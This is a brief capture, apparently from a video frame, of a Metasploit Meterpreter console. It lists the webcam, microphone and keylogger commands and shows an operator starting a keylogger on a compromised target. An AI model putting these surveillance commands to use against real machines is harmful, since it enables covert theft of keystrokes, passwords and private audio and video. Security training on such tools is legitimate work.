 webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Mic Commands
====================
Command Description
------- -----------
listen listen to a saved audio recording via audio player
mic_list list all microphone interfaces
mic_start start capturing an audio stream from the target mic
mic_stop stop capturing audio
Keylogger Commands
==================
Command Description
------- -----------
keylogger_dump Retrieve keylogged data
keylogger_release Free keylogged data instead of downloading
keylogger_start Start keylogging
keylogger_status View keylogging status
keylogger_stop Stop keylogging
meterpreter > keylogger_status
[*] Keylogger capture is currently: inactive
meterpreter > keylogger_start
[*] Keylogger capture started
meterpreter > keylogger_status
[*] Keylogger capture is currently: active
meterpreter >